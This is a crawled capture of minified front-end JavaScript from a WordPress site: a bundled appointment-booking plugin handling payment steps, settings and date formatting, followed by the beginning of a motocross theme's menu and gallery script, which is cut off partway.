o=t.done,t},e:function(t){s=!0,a=t},f:function(){try{o||null==n.return||n.return()}finally{if(s)throw a}}}}function yt(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var mt=function(){function t(){i()(this,t)}return o()(t,null,[{key:"createGateways",value:function(e,n){var r,i={},a=dt(Object($.b)().settings().getActiveGateways());try{for(a.s();!(r=a.n()).done;){var o=r.value,s=e.find(".mpa-"+o+"-payment-gateway .mpa-billing-fields"),u=0!==s.length?t.createGateway(o,s,n):null;null!==u&&(i[o]=u)}}catch(t){a.e(t)}finally{a.f()}return i.free=new E({},n),i}},{key:"createGateway",value:function(t,e,n){switch(t){case"manual":case"test":case"cash":case"bank":return new j(e,n);case"paypal":return new ft(e,n);case"stripe":return new ht(e,n);default:return wp.hooks.applyFilters("mpa_create_gateway",null,t,e,n)}}}]),t}();function vt(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=v()(t);if(e){var i=v()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return y()(this,n)}}var gt=function(t){f()(n,t);var e=vt(n);function n(){return i()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){h()(v()(n.prototype),"setupProperties",this).call(this),this.lastCartHash="",this.gatewayId="",this.gateways={},this.bookingDetails={},this.$form=this.$element.find(".mpa-checkout-form"),this.$order=this.$element.find(".mpa-order"),this.$billingSection=this.$element.find(".mpa-billing-details"),this.$paymentGateways=this.$billingSection.find(".mpa-payment-gateway"),this.$paymentGatewayButtons=this.$paymentGateways.find('input[name="payment_gateway_id"]'),this.acceptTerms=!1,this.onlinePayment=!1,this.isDepositDisabled=!1,this.$deposit=this.$element.find(".mpa-deposit-section"),this.$depositSwitcher=this.$element.find('input[name="mpa-deposit-switcher"]'),this.$depositTable=this.$element.find("#mpa-deposit-table"),Object($.b)().settings().getTermsPageIdForAcceptance()&&(this.$acceptTerms=this.$element.find(".mpa-accept-terms")),this.couponSection=null}},{key:"theId",value:function(){return"payment"}},{key:"propertiesSchema",value:function(){return{gatewayId:{type:"string",default:""},isDepositDisabled:{type:"bool",default:!1},acceptTerms:{type:"bool",default:!1}}}},{key:"hideDeposit",value:function(){this.$deposit.addClass("mpa-hide"),this.$depositSwitcher.prop("disabled",!0),this.isDepositDisabled=!0}},{key:"showDeposit",value:function(){this.$deposit.removeClass("mpa-hide"),this.$depositSwitcher.prop("disabled",!1),this.setProperty("isDepositDisabled",this.$depositSwitcher.prop("checked"))}},{key:"toggleDepositSection",value:function(){var t=this.cart.getOrder();parseFloat(t.total)-parseFloat(t.deposit)&&this.onlinePayment?this.showDeposit():this.hideDeposit()}},{key:"setGatewayId",value:function(t,e){this.setProperty("gatewayId",t),this.onlinePayment=parseInt(e),this.toggleDepositSection(),this.cart.setPaymentDetails({gateway_id:this.gatewayId,deposit:!this.isDepositDisabled})}},{key:"addListeners",value:function(){var t=this;h()(v()(n.prototype),"addListeners",this).call(this),this.$form.on("submit",(function(t){return!1})),this.$paymentGatewayButtons.on("change",(function(e){t.setGatewayId(e.target.value,e.target.dataset.isOnlinePayment)})),Object($.b)().settings().getTermsPageIdForAcceptance()&&this.$acceptTerms.on("input",(function(e){return t.setProperty("acceptTerms",e.target.checked)})),this.$depositSwitcher.length>0&&this.$depositSwitcher.on("input",(function(e){t.$depositTable.toggleClass("mpa-hide",e.target.checked),t.setProperty("isDepositDisabled",e.target.checked),t.cart.setPaymentDetails({deposit:!t.isDepositDisabled})})),this.$element.on("mpa_booking_step_disable",this.disable.bind(this)),this.$element.on("mpa_booking_step_enable",this.enable.bind(this)),this.$element.on("mpa_booking_coupon_applied",(function(){t.notifyCartChanged(),t.updateOrderDetails(),t.cart.setPaymentDetails({coupon_code:t.cart.hasCoupon()?t.cart.coupon.getCode():""})}))}},{key:"loadEntities",value:function(){var t=this;this.isLoaded||this.$element.removeClass("mpa-hide"),this.lastCartHash=this.cart.getHash("order"),Object($.b)().settings().isCouponsEnabled()&&(this.couponSection=new S(this.$element.find(".mpa-coupon-details"),this.cart)),this.updateOrderDetails();var e=[];return"free"!==this.gatewayId?e.push(this.loadGateways()):this.loadGateways(),e.push(this.loadDrafts()),Promise.all(e).then((function(){return t.initDefaultGateway(),t}))}},{key:"reload",value:function(){return this.couponSection&&this.couponSection.reset(),this.cart.hasCoupon()&&this.cart.testCoupon(),this.updateOrderDetails(),this.cart.didChange(this.lastCartHash,"order")?(this.lastCartHash=this.cart.getHash("order"),this.notifyCartChanged(),this.loadDrafts()):Promise.resolve(this)}},{key:"reset",value:function(){Object($.b)().settings().getTermsPageIdForAcceptance()&&(this.$acceptTerms.prop("checked",!1),this.resetProperty("acceptTerms")),this.lastCartHash="";var t=Object($.b)().settings().getDefaultPaymentGateway();for(var e in this.$paymentGatewayButtons.filter(":checked").prop("checked",!1),t in this.gateways?(this.setProperty("gatewayId",t),this.$paymentGatewayButtons.filter('[value="'+t+'"]').prop("checked",!0)):this.resetProperty("gatewayId"),this.gateways)this.gateways[e].reset();this.couponSection&&this.couponSection.reset()}},{key:"notifyCartChanged",value:function(){for(var t in this.gateways)this.gateways[t].onCartChange(this.cart)}},{key:"updateOrderDetails",value:function(){if(this.$order.empty(),this.$order.html(Object(x.g)(this.cart.getOrder())),this.$depositTable.length>0){var t=Object(x.e)(this.cart.getOrder());this.$depositTable.html(t),this.$paymentGatewayButtons.filter(":checked").length>0&&this.toggleDepositSection()}var e=this.$order.find(".mpa-remove-coupon");e.length>0&&e.on("click",this.removeCoupon.bind(this)),this.toggleAvailablePaymentMethods()}},{key:"removeCoupon",value:function(t){t.preventDefault(),t.stopPropagation(),this.cart.removeCoupon(),this.couponSection.clearMessage(),this.cart.setPaymentDetails({coupon_code:""}),this.notifyCartChanged(),this.updateOrderDetails()}},{key:"toggleAvailablePaymentMethods",value:function(){var t=0===this.cart.getTotalPrice();if(t)this.setGatewayId("free",!1);else{var e=this.$paymentGatewayButtons.filter(":checked");e.length>0&&this.setGatewayId(e[0].value,e[0].dataset.isOnlinePayment)}this.$billingSection.toggleClass("mpa-hide",t),this.$paymentGatewayButtons.prop("required",!t)}},{key:"loadGateways",value:function(){var t=this.$billingSection.find(".mpa-payment-gateways");this.gateways=mt.createGateways(t,this.cart);var e=[];for(var n in this.gateways)e.push(this.gateways[n].load());return e}},{key:"loadDrafts",value:function(){var t=this,e=this.cart.toArray();return e.payment=!0,Object(b.b)("/bookings/draft",e).then((function(e){t.bookingDetails=e;var n={booking_id:e.booking_id,payment_id:e.payment_id};t.cart.setPaymentDetails(n)}),(function(t){console.error("Unable to create post drafts.",t.message)})).then((function(){return t.enableGateways(),t}))}},{key:"enableGateways",value:function(){this.$paymentGatewayButtons.prop("disabled",!1)}},{key:"initDefaultGateway",value:function(){var t=this.$paymentGatewayButtons.filter(":checked");t.length>0&&this.gateways[t.val()].enable()}},{key:"isValidInput",value:function(){return this.isValidGatewayId()&&this.isValidGateway()&&this.isValidAcceptTerms()}},{key:"isValidGatewayId",value:function(){return""!==this.gatewayId}},{key:"isValidGateway",value:function(){return!(this.gatewayId in this.gateways)||this.gateways[this.gatewayId].isValid()}},{key:"isValidAcceptTerms",value:function(){return!Object($.b)().settings().getTermsPageIdForAcceptance()||this.acceptTerms}},{key:"afterUpdate",value:function(t,e,n){n in this.gateways&&this.gateways[n].disable(),e in this.gateways&&this.gateways[e].enable()}},{key:"react",value:function(){h()(v()(n.prototype),"react",this).call(this),this.$buttonNext.prop("disabled",!1)}},{key:"maybeSubmit",value:function(){var t=this;if(this.couponSection&&this.couponSection.disable(),this.gatewayId in this.gateways){var e=this.gateways[this.gatewayId].processPayment(this.cart,this.bookingDetails);return"object"===C()(e)&&"function"==typeof e.then&&e.then((function(e){return t.cart.setPaymentDetails(e),e})),e}}},{key:"cancelSubmission",value:function(){h()(v()(n.prototype),"cancelSubmission",this).call(this),this.couponSection&&this.couponSection.enable()}}]),n}(g.a),bt=n(59),kt=n(60),wt=function(){function t(e){i()(this,t),this.$element=e,this.$message=this.$element.children(".mpa-message"),this.cart=new s.a,this.steps=new c.a(this.cart),this.load()}return o()(t,[{key:"setupSteps",value:function(){this.steps.addStep(new kt.a(this.$element.find(".mpa-booking-step-service-form"),this.cart)).addStep(new bt.a(this.$element.find(".mpa-booking-step-period"),this.cart)).addStep(new _.a(this.$element.find(".mpa-booking-step-cart"),this.cart)).addStep(new T(this.$element.find(".mpa-booking-step-checkout"),this.cart)),Object($.b)().settings().isPaymentsEnabled()&&this.steps.addStep(new gt(this.$element.find(".mpa-booking-step-payment"),this.cart)),this.steps.addStep(new w(this.$element.find(".mpa-booking-step-booking"),this.cart)),this.steps.mount(this.$element)}},{key:"load",value:function(){var t=this;this.cart.createItem();var e=new u.a;Promise.all([e.ready(),Object($.b)().settings().ready()]).finally((function(){t.setupSteps(),t.show(),e.isEmpty()?(t.$message.html(wp.i18n.__("Sorry, there are no services, employees or locations to book.","motopress-appointment")),t.$message.removeClass("mpa-hide")):t.steps.goToNextStep()}))}},{key:"show",value:function(){this.$element.addClass("mpa-loaded")}}]),t}()},65:function(t,e,n){var r=n(46);t.exports=function(t){if(Array.isArray(t))return r(t)},t.exports.__esModule=!0,t.exports.default=t.exports},66:function(t,e){t.exports=function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)},t.exports.__esModule=!0,t.exports.default=t.exports},67:function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},68:function(t,e,n){var r=n(0);t.exports=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=r(t)););return t},t.exports.__esModule=!0,t.exports.default=t.exports},7:function(t,e,n){"use strict";n.d(e,"b",(function(){return f})),n.d(e,"a",(function(){return d}));var r=n(19),i=n.n(r),a=n(2),o=n.n(a),s=n(1),u=n.n(s),c=n(12),l=function(){function t(){o()(this,t),this.settings=this.getDefaults(),this.loadingPromise=this.load()}return u()(t,[{key:"getDefaults",value:function(){return{plugin_name:"Appointment Booking",today:"2030-01-01",business_name:"",default_time_step:30,default_booking_status:"confirmed",confirmation_mode:"auto",terms_page_id_for_acceptance:0,allow_multibooking:!1,allow_coupons:!1,country:"",currency:"EUR",currency_symbol:"&euro;",currency_position:"before",decimal_separator:".",thousand_separator:",",number_of_decimals:2,date_format:"F j, Y",time_format:"H:i",week_starts_on:0,thumbnail_size:{width:150,height:150},flatpickr_locale:"en",enable_payments:!1,active_gateways:[],payment_received_page_url:"",failed_transaction_page_url:"",default_payment_gateway:""}}},{key:"load",value:function(){var t=this;return new Promise((function(e,n){Object(c.a)("/settings").then((function(e){return t.settings=e}),(function(t){return console.error("Unable to load public settings.",t)})).finally((function(){return e(t.settings)}))}))}},{key:"ready",value:function(){return this.loadingPromise}},{key:"getPluginName",value:function(){return this.settings.plugin_name}},{key:"getBusinessDate",value:function(){return this.settings.today}},{key:"getBusinessName",value:function(){return this.settings.business_name}},{key:"getTimeStep",value:function(){return this.settings.default_time_step}},{key:"getDefaultBookingStatus",value:function(){return this.settings.default_booking_status}},{key:"getConfirmationMode",value:function(){return this.settings.confirmation_mode}},{key:"getTermsPageIdForAcceptance",value:function(){return this.settings.terms_page_id_for_acceptance}},{key:"isMultibookingEnabled",value:function(){return this.settings.allow_multibooking}},{key:"isCouponsEnabled",value:function(){return this.settings.allow_coupons}},{key:"getCountry",value:function(){return this.settings.country}},{key:"getCurrency",value:function(){return this.settings.currency}},{key:"getCurrencySymbol",value:function(){return this.settings.currency_symbol}},{key:"getCurrencyPosition",value:function(){return this.settings.currency_position}},{key:"getDecimalSeparator",value:function(){return this.settings.decimal_separator}},{key:"getThousandSeparator",value:function(){return this.settings.thousand_separator}},{key:"getDecimalsCount",value:function(){return this.settings.number_of_decimals}},{key:"getDateFormat",value:function(){return this.settings.date_format}},{key:"getTimeFormat",value:function(){return this.settings.time_format}},{key:"getFirstDayOfWeek",value:function(){return this.settings.week_starts_on}},{key:"getThumbnailSize",value:function(){return this.settings.thumbnail_size}},{key:"getFlatpickrLocale",value:function(){return this.settings.flatpickr_locale}},{key:"isPaymentsEnabled",value:function(){return this.settings.enable_payments}},{key:"getActiveGateways",value:function(){return this.settings.active_gateways}},{key:"getPaymentReceivedPageUrl",value:function(){return this.settings.payment_received_page_url}},{key:"getFailedTransactionPageUrl",value:function(){return this.settings.failed_transaction_page_url}},{key:"getDefaultPaymentGateway",value:function(){return this.settings.default_payment_gateway}}]),t}(),h=function(){function t(){o()(this,t),this.settingsCtrl=new l,this.loadingPromise=this.load()}return u()(t,[{key:"load",value:function(){var t=this;return Promise.all([this.settingsCtrl.ready()]).then((function(){return t}))}},{key:"ready",value:function(){return this.loadingPromise}},{key:"settings",value:function(){return this.settingsCtrl}}],[{key:"getInstance",value:function(){return null==t.instance&&(t.instance=new t),t.instance}}]),t}(),p=n(9);function f(){return h.getInstance()}function d(t,e){var n=e.locale||f().settings().getFlatpickrLocale(),r=flatpickr.l10ns[n]||n;"object"==i()(r)&&(r.firstDayOfWeek=f().settings().getFirstDayOfWeek());var a={formatDate:p.a,inline:!0,locale:r,monthSelectorType:"static",showMonths:1};e=jQuery.extend({},a,e);return t instanceof jQuery?flatpickr(t[0],e):flatpickr(t,e)}},73:function(t,e){var n,r;n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",r={rotl:function(t,e){return t<<e|t>>>32-e},rotr:function(t,e){return t<<32-e|t>>>e},endian:function(t){if(t.constructor==Number)return 16711935&r.rotl(t,8)|4278255360&r.rotl(t,24);for(var e=0;e<t.length;e++)t[e]=r.endian(t[e]);return t},randomBytes:function(t){for(var e=[];t>0;t--)e.push(Math.floor(256*Math.random()));return e},bytesToWords:function(t){for(var e=[],n=0,r=0;n<t.length;n++,r+=8)e[r>>>5]|=t[n]<<24-r%32;return e},wordsToBytes:function(t){for(var e=[],n=0;n<32*t.length;n+=8)e.push(t[n>>>5]>>>24-n%32&255);return e},bytesToHex:function(t){for(var e=[],n=0;n<t.length;n++)e.push((t[n]>>>4).toString(16)),e.push((15&t[n]).toString(16));return e.join("")},hexToBytes:function(t){for(var e=[],n=0;n<t.length;n+=2)e.push(parseInt(t.substr(n,2),16));return e},bytesToBase64:function(t){for(var e=[],r=0;r<t.length;r+=3)for(var i=t[r]<<16|t[r+1]<<8|t[r+2],a=0;a<4;a++)8*r+6*a<=8*t.length?e.push(n.charAt(i>>>6*(3-a)&63)):e.push("=");return e.join("")},base64ToBytes:function(t){t=t.replace(/[^A-Z0-9+\/]/gi,"");for(var e=[],r=0,i=0;r<t.length;i=++r%4)0!=i&&e.push((n.indexOf(t.charAt(r-1))&Math.pow(2,-2*i+8)-1)<<2*i|n.indexOf(t.charAt(r))>>>6-2*i);return e}},t.exports=r},74:function(t,e){function n(t){return!!t.constructor&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
t.exports=function(t){return null!=t&&(n(t)||function(t){return"function"==typeof t.readFloatLE&&"function"==typeof t.slice&&n(t.slice(0,0))}(t)||!!t._isBuffer)}},75:function(t,e){t.exports=function(t){if(Array.isArray(t))return t},t.exports.__esModule=!0,t.exports.default=t.exports},76:function(t,e){t.exports=function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,i,a=[],o=!0,s=!1;try{for(n=n.call(t);!(o=(r=n.next()).done)&&(a.push(r.value),!e||a.length!==e);o=!0);}catch(t){s=!0,i=t}finally{try{o||null==n.return||n.return()}finally{if(s)throw i}}return a}},t.exports.__esModule=!0,t.exports.default=t.exports},77:function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},78:function(t,e,n){var r=function(t){"use strict";var e=Object.prototype,n=e.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},i=r.iterator||"@@iterator",a=r.asyncIterator||"@@asyncIterator",o=r.toStringTag||"@@toStringTag";function s(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{s({},"")}catch(t){s=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof h?e:h,a=Object.create(i.prototype),o=new P(r||[]);return a._invoke=function(t,e,n){var r="suspendedStart";return function(i,a){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===i)throw a;return $()}for(n.method=i,n.arg=a;;){var o=n.delegate;if(o){var s=k(o,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var u=c(t,e,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===l)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}(t,n,o),a}function c(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var l={};function h(){}function p(){}function f(){}var d={};s(d,i,(function(){return this}));var y=Object.getPrototypeOf,m=y&&y(y(S([])));m&&m!==e&&n.call(m,i)&&(d=m);var v=f.prototype=h.prototype=Object.create(d);function g(t){["next","throw","return"].forEach((function(e){s(t,e,(function(t){return this._invoke(e,t)}))}))}function b(t,e){var r;this._invoke=function(i,a){function o(){return new e((function(r,o){!function r(i,a,o,s){var u=c(t[i],t,a);if("throw"!==u.type){var l=u.arg,h=l.value;return h&&"object"==typeof h&&n.call(h,"__await")?e.resolve(h.__await).then((function(t){r("next",t,o,s)}),(function(t){r("throw",t,o,s)})):e.resolve(h).then((function(t){l.value=t,o(l)}),(function(t){return r("throw",t,o,s)}))}s(u.arg)}(i,a,r,o)}))}return r=r?r.then(o,o):o()}}function k(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,k(t,e),"throw"===e.method))return l;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=c(n,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,l;var i=r.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,l):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,l)}function w(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function _(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(w,this),this.reset(!0)}function S(t){if(t){var e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,a=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return a.next=a}}return{next:$}}function $(){return{value:void 0,done:!0}}return p.prototype=f,s(v,"constructor",f),s(f,"constructor",p),p.displayName=s(f,o,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===p||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,f):(t.__proto__=f,s(t,o,"GeneratorFunction")),t.prototype=Object.create(v),t},t.awrap=function(t){return{__await:t}},g(b.prototype),s(b.prototype,a,(function(){return this})),t.AsyncIterator=b,t.async=function(e,n,r,i,a){void 0===a&&(a=Promise);var o=new b(u(e,n,r,i),a);return t.isGeneratorFunction(n)?o:o.next().then((function(t){return t.done?t.value:o.next()}))},g(v),s(v,o,"Generator"),s(v,i,(function(){return this})),s(v,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=S,P.prototype={constructor:P,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(n,r){return o.type="throw",o.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],o=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var s=n.call(a,"catchLoc"),u=n.call(a,"finallyLoc");if(s&&u){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r];if(i.tryLoc<=this.prev&&n.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var a=i;break}}a&&("break"===t||"continue"===t)&&a.tryLoc<=e&&e<=a.finallyLoc&&(a=null);var o=a?a.completion:{};return o.type=t,o.arg=e,a?(this.method="next",this.next=a.finallyLoc,l):this.complete(o)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),l},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),_(n),l}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;_(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:S(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},t}(t.exports);try{regeneratorRuntime=r}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},9:function(t,e,n){"use strict";n.d(e,"a",(function(){return u})),n.d(e,"b",(function(){return c})),n.d(e,"c",(function(){return l}));var r=n(7),i=function(t){return t},a=function(t,e){return t};wp&&wp.i18n&&(i=wp.i18n.__,a=wp.i18n._x);var o={weekdays:{shorthand:[i("Sun","motopress-appointment"),i("Mon","motopress-appointment"),i("Tue","motopress-appointment"),i("Wed","motopress-appointment"),i("Thu","motopress-appointment"),i("Fri","motopress-appointment"),i("Sat","motopress-appointment")],longhand:[i("Sunday","motopress-appointment"),i("Monday","motopress-appointment"),i("Tuesday","motopress-appointment"),i("Wednesday","motopress-appointment"),i("Thursday","motopress-appointment"),i("Friday","motopress-appointment"),i("Saturday","motopress-appointment")]},months:{shorthand:[i("Jan","motopress-appointment"),i("Feb","motopress-appointment"),i("Mar","motopress-appointment"),i("Apr","motopress-appointment"),a("May","Month (short)","motopress-appointment"),i("Jun","motopress-appointment"),i("Jul","motopress-appointment"),i("Aug","motopress-appointment"),i("Sep","motopress-appointment"),i("Oct","motopress-appointment"),i("Nov","motopress-appointment"),i("Dec","motopress-appointment")],longhand:[i("January","motopress-appointment"),i("February","motopress-appointment"),i("March","motopress-appointment"),i("April","motopress-appointment"),a("May","Month","motopress-appointment"),i("June","motopress-appointment"),i("July","motopress-appointment"),i("August","motopress-appointment"),i("September","motopress-appointment"),i("October","motopress-appointment"),i("November","motopress-appointment"),i("December","motopress-appointment")]},amPM:["AM","PM"],firstDayOfWeek:Object(r.b)().settings().getFirstDayOfWeek()};function s(){return Object(r.b)().settings().getDateFormat()}function u(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"public";if("string"==typeof t)return t;if("internal"==e)return u(t,"Y-m-d");if("public"==e)return u(t,s());var n=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return("00"+t).slice(-e)},r=!1,i=e.split("").map((function(e){if(r)return r=!1,e;switch(e){case"\\":return r=!0,"";case"j":return t.getDate();case"d":return n(t.getDate());case"D":return o.weekdays.shorthand[t.getDay()];case"l":return o.weekdays.longhand[t.getDay()];case"N":return t.getDay()||7;case"w":return t.getDay();case"z":var i=new Date(t.getFullYear(),0,1),a=i.getTimezoneOffset()-t.getTimezoneOffset(),s=t-i+60*a*1e3;return Math.floor(s/864e5);case"W":var c=new Date(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate())),l=c.getUTCDay()||7;c.setUTCDate(c.getUTCDate()+4-l);var h=new Date(Date.UTC(c.getUTCFullYear(),0,1));return Math.ceil(((c-h)/864e5+1)/7);case"F":return o.months.longhand[t.getMonth()];case"M":return o.months.shorthand[t.getMonth()];case"m":return n(t.getMonth()+1);case"n":return t.getMonth()+1;case"t":return new Date(t.getFullYear(),t.getMonth()+1,0).getDate();case"Y":return t.getFullYear();case"y":return String(t.getFullYear()).substring(2);case"L":return t.getFullYear()%4==0?1:0;case"A":return o.amPM[t.getHours()>11?1:0];case"a":return o.amPM[t.getHours()>11?1:0].toLowerCase();case"H":return n(t.getHours());case"h":return n(t.getHours()%12||12);case"G":return t.getHours();case"g":return t.getHours()%12||12;case"i":return n(t.getMinutes());case"s":return n(t.getSeconds());case"v":return n(t.getMilliseconds(),3);case"u":return n(t.getMilliseconds(),3)+"000";case"O":case"P":var p=-t.getTimezoneOffset(),f=p>=0?"+":"-",d=Math.floor(Math.abs(p)/60),y=Math.abs(p)%60,m="O"==e?"":":";return f+n(d)+m+n(y);case"Z":return 60*t.getTimezoneOffset();case"U":return Math.floor(t.getTime()/1e3);case"c":return u(t,"Y-m-d\\TH:i:sP");case"r":return u(t,"D, d M Y H:i:s O");case"S":case"o":case"B":case"e":case"T":case"I":return"";default:return e}})).join("");return i}function c(t){var e=t.match(/(\d{4})-(\d{2})-(\d{2})/);if(null!=e){var n=parseInt(e[1]),r=parseInt(e[2]),i=parseInt(e[3]);return new Date(n,r-1,i)}return null}function l(){var t=new Date;return t.setHours(0,0,0,0),t}}});

--- FILE ---
content_type: text/javascript
request_url: https://ogemawsport.com/wp-content/themes/motocross-progression/js/script.js?ver=20120206
body_size: 8386
content:
/*  Table of Contents 
01. MENU ACTIVATION
02. FITVIDES RESPONSIVE VIDEOS
03. MOBILE MENU
04. GALLERY JS
05. SCROLL TO TOP MENU JS 
06. prettyPhoto JS
07. PRELOADER JS
08. STICKY HEADER JS
09. SHOW/HIDE CART AND SEARCH
*/

jQuery(document).ready(function($) {
	 'use strict';

/*
=============================================== 01. MENU ACTIVATION  ===============================================
*/
	 jQuery('.progression-studios-one-page-nav-off nav#site-navigation ul.sf-menu, #progression-header-top-left-container ul.sf-menu, #progression-header-top-right-container ul.sf-menu').superfish({
			 	popUpSelector: 'ul.sub-menu,.sf-mega', 	// within menu context
	 			delay:      	200,                	// one second delay on mouseout
	 			speed:      	0,               		// faster \ speed
		 		speedOut:    	200,             		// speed of the closing animation
				animation: 		{opacity: 'show'},		// animation out
				animationOut: 	{opacity: 'hide'},		// adnimation in
		 		cssArrows:     	true,              		// set to false
			 	autoArrows:  	true,                    // disable generation of arrow mark-up
		 		disableHI:      true,
	 });
	 
/*
=============================================== 02. FITVIDES RESPONSIVE VIDEOS  ===============================================
*/
	 $(".progression-studios-slider-video-embed, #page-title-pro-post-page.progression-studios-embedded-video-single, #content-pro").fitVids();
	 
	 
/*
=============================================== 03. MOBILE MENU  ===============================================
*/
	 	
   	$('ul.mobile-menu-pro').slimmenu({
   	    resizeWidth: '960',
   	    collapserTitle: 'Menu',
   	    easingEffect:'easeInOutQuint',
   	    animSpeed:350,
   	    indentChildren: false,
   		childrenIndenter: '- '
   	});
	
	
	$('.mobile-menu-icon-pro').click(function(e){
		e.preventDefault();
		$('#main-nav-mobile').slideToggle(350);
		$("#masthead-pro").toggleClass("active-mobile-icon-pro");
	});
	



/*
=============================================== 04. GALLERY JS  ===============================================
*/	
    $('.progression-studios-gallery').flexslider({
		animation: "fade",      
		slideDirection: "horizontal", 
		slideshow: false,   
		smoothHeight: false,
		slideshowSpeed: 7000,  
		animationSpeed: 1000,        
		directionNav: true,             
		controlNav: true,
		prevText: "",   
		nextText: "",
    });


/*
=============================================== 05. SCROLL TO TOP MENU JS  ===============================================
*/
  	// browser window scroll (in pixels) after which the "back to top" link is shown
  	var offset = 150,
  	
	//browser window scroll (in pixels) after which the "back to top" link opacity is reduced
  	offset_opacity = 1200,
  	
	//duration of the top scrolling animation (in ms)
  	scroll_top_duration = 700,
  	
	//grab the "back to top" link
  	$back_to_top = $('#pro-scroll-top');

	//hide or show the "back to top" link
	$(window).scroll(function(){
